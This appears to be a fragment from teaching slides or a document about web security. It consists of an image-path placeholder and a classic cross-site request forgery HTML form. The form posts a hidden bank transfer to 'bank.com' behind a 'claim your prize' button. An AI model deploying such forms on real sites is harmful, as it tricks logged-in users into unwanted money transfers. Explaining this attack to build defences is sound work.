 https://google.com
<form method="post" action="http://bank.com/trasfer">
<input type="hidden" name="to" value="ciro">
<input type="hidden" name="ammount" value="100000000">
<input type="submit" value="CLICK TO CLAIM YOUR PRIZE!!!">
</form>